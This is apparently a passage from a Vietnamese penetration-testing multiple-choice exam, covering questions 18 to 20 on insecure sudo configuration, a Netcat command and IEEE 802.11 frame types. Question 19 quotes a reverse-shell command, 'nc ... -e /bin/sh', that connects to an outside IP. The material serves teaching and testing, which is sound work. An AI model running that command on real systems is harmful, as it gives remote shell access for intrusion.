 Câu 18. Trong quá trình kiểm thử xâm nhập, Mary thu thập được một số thông tin xác thực cấp thấp cho máy chủ Linux thông qua tấn công kỹ nghệ xã hội. Sau khi kiểm tra và xác minh các thông tin
đăng nhập này, Mary bắt đầu tìm kiếm cách thức thực hiện tấn công leo thang đặc quyền và cô phát hiện ra thông tin sau:
foo@victim:~$ sudo -l
User foo may run the following commands on this host:
(root) NOPASSWD: ALL
foo@victim:~$
Lỗ hổng cấu hình nào được Mary tìm thấy?
(A) Sử dụng SUID/SGID không an toàn
(B) Lạm dụng Sticky bit
(C) Mật khẩu được lưu trữ dưới dạng bản rõ
(D) Quyền truy cập sudo không an toàn
Câu 19. Liam thực hiện kiểm thử cho hệ thống công ty X. Sau khi thực hiện xâm nhập thành công vào hệ thống, cô ấy thực hiện câu lệnh dưới đây trên máy mục tiêu:
nc 10.1.10.1 6666 -e /bin/sh
Liam đang cố gắng thực hiện việc gì?
(A) Khởi động reverse shell sử dụng Netcat
(B) Không có đáp án nào đúng
(C) Chặn bắt lưu lượng trên cổng 6666 sử dụng Netcat
(D) Thiết lập bind shell sử dụng Netcat
Câu 20. Loại nào sau đây không phải là khung chính được xác định bởi chuẩn IEEE 802.11?
(A) Control frame
(B) Management frame
(C) Beacon frame
(D) Data frame